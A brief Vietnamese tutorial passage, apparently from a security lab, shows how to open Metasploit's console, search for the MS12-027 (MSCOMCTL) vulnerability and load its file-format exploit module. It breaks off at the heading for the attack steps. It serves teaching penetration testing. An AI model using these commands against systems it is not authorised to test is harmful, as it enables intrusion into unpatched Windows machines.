  Mở giao diện console của công cụ metasploit bằng dòng lệnh msfconsole.
 Search mã lỗi ms12_027 bằng dòng lệnh :search ms12_027
 Tiến hành khai thác mã lỗi bằng dòng lệnh :
use exploit /windows/fileformat/ms12_027_mscomctl_bof.
 Xem hệ điều hành có thể khai thác bởi mã lỗi ms12_027
b) Các bước tấn công
 